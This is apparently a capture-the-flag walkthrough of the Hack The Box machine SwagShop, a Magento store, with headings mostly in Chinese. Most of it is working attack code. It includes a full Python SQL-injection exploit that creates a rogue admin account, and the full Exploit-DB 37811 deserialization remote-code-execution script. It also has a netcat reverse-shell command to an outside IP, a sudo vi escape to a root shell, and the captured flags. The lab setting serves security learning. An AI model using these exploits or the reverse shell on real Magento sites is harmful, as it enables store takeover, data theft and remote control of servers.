
信息收集
| IP Address | Openping Ports |
|---|---|
| 10.10.10.140 | TCP:22,80 |
$ nmap -p- 10.10.10.140 --min-rate 1000 -sC -sV -Pn
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b6:55:2b:d2:4e:8f:a3:81:72:61:37:9a:12:f6:24:ec (RSA)
| 256 2e:30:00:7a:92:f0:89:30:59:c1:77:56:ad:51:c0:ba (ECDSA)
|_ 256 4c:50:d5:f2:70:c5:fd:c4:b2:f0:bc:42:20:32:64:34 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Did not follow redirect to http://swagshop.htb/
|_http-server-header: Apache/2.4.29 (Ubuntu)
HTTP & Magento SQLI
$ curl 10.10.10.140 -I

# echo '10.10.10.140 swagshop.htb'>>/etc/hosts

$ wget https://github.com/steverobbins/magescan/releases/download/v1.12.9/magescan.phar
$ php magescan.phar scan:all http://swagshop.htb/
import requests
import base64
import systarget = sys.argv[1]if not target.startswith("http"):target = "http://" + targetif target.endswith("/"):target = target[:-1]target_url = target + "/index.php/admin/Cms_Wysiwyg/directive/index/"# For demo purposes, I use the same attack as is being used in the wild
SQLQUERY="""
SET @SALT = 'rp';
SET @PASS = CONCAT(MD5(CONCAT( @SALT , '{password}') ), CONCAT(':', @SALT ));
SELECT @EXTRA := MAX(extra) FROM admin_user WHERE extra IS NOT NULL;
INSERT INTO `admin_user` (`firstname`, `lastname`,`email`,`username`,`password`,`created`,`lognum`,`reload_acl_flag`,`is_active`,`extra`,`rp_token`,`rp_token_created_at`) VALUES ('Firstname','Lastname','email@example.com','{username}',@PASS,NOW(),0,0,1,@EXTRA,NULL, NOW());
INSERT INTO `admin_role` (parent_id,tree_level,sort_order,role_type,user_id,role_name) VALUES (1,2,0,'U',(SELECT user_id FROM admin_user WHERE username = '{username}'),'Firstname');
"""# Put the nice readable queries into one line,
# and insert the username:password combinination
query = SQLQUERY.replace("\n", "").format(username="ypwq", password="123")
pfilter = "popularity[from]=0&popularity[to]=3&popularity[field_expr]=0);{0}".format(query)# e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ decoded is{{block type=Adminhtml/report_search_grid output=getCsvFile}}
r = requests.post(target_url,data={"___directive": "e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ","filter": base64.b64encode(pfilter),"forwarded": 1})

if r.ok:print "WORKED"print "Check {0}/admin with creds ypwq:123".format(target)
else:print "DID NOT WORK"
$ python2 exp.py http://10.10.10.140

http://swagshop.htb/index.php/admin
username:ypwq password:123
Magento反序列化RCE
$ searchsploit magento

$ searchsploit -m php/webapps/37811.py
/usr/share/exploitdb/exploits/php/webapps/37811.py
$ cp /usr/share/exploitdb/exploits/php/webapps/37811.py ./

#!/usr/bin/python
# Exploit Title: Magento CE < 1.9.0.1 Post Auth RCE
# Google Dork: "Powered by Magento"
# Date: 08/18/2015
# Exploit Author: @Ebrietas0 || http://ebrietas0.blogspot.com
# Vendor Homepage: http://magento.com/
# Software Link: https://www.magentocommerce.com/download
# Version: 1.9.0.1 and below
# Tested on: Ubuntu 15
# CVE : nonefrom hashlib import md5
import sys
import re
import base64
import mechanizedef usage():print "Usage: python %s <target> <argument>\nExample: python %s http://localhost \"uname -a\""sys.exit()if len(sys.argv) != 3:usage()# Command-line args
target = sys.argv[1]
arg = sys.argv[2]# Config.
username = 'ypwq'
password = '123'
php_function = 'system' # Note: we can only pass 1 argument to the function

install_date = 'Wed, 08 May 2019 07:23:09 +0000' # This needs to be the exact date from /app/etc/local.xml# POP chain to pivot into call_user_exec
payload = 'O:8:\"Zend_Log\":1:{s:11:\"\00*\00_writers\";a:2:{i:0;O:20:\"Zend_Log_Writer_Mail\":4:{s:16:' \'\"\00*\00_eventsToMail\";a:3:{i:0;s:11:\"EXTERMINATE\";i:1;s:12:\"EXTERMINATE!\";i:2;s:15:\"' \'EXTERMINATE!!!!\";}s:22:\"\00*\00_subjectPrependText\";N;s:10:\"\00*\00_layout\";O:23:\"' \'Zend_Config_Writer_Yaml\":3:{s:15:\"\00*\00_yamlEncoder\";s:%d:\"%s\";s:17:\"\00*\00' \'_loadedSection\";N;s:10:\"\00*\00_config\";O:13:\"Varien_Object\":1:{s:8:\"\00*\00_data\"' \';s:%d:\"%s\";}}s:8:\"\00*\00_mail\";O:9:\"Zend_Mail\":0:{}}i:1;i:2;}}' % (len(php_function), php_function,len(arg), arg)
# Setup the mechanize browser and options
br = mechanize.Browser()
#br.set_proxies({"http": "localhost:8080"})
br.set_handle_robots(False)request = br.open(target)br.select_form(nr=0)
#br.form.new_control('text', 'login[username]', {'value': username}) # Had to manually add username control.
br.form.fixup()
br['login[username]'] = username
br['login[password]'] = passwordbr.method = "POST"
request = br.submit()
content = request.read()url = re.search("ajaxBlockUrl = \'(.*)\'", content)
url = url.group(1)
key = re.search("var FORM_KEY = '(.*)'", content)
key = key.group(1)request = br.open(url + 'block/tab_orders/period/7d/?isAjax=true', data='isAjax=false&form_key=' + key)
tunnel = re.search("src=\"(.*)\?ga=", request.read())
tunnel = tunnel.group(1)payload = base64.b64encode(payload)
gh = md5(payload + install_date).hexdigest()exploit = tunnel + '?ga=' + payload + '&h=' + ghtry:request = br.open(exploit)
except (mechanize.HTTPError, mechanize.URLError) as e:print e.read()
$ pip2 install mechanize

$ python2 37811.py 'http://swagshop.htb/index.php/admin' "ls /"

$ python2 37811.py 'http://swagshop.htb/index.php/admin' "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.18 10032 >/tmp/f"
User.txt
fb745498d888a0f78d1e16ae4a2c7279
权限提升
$ sudo -l

$ sudo /usr/bin/vi /var/www/html/* -c ':!/bin/sh' /dev/null

Root.txt
e1883ff4c774c0a0c204372af19eed26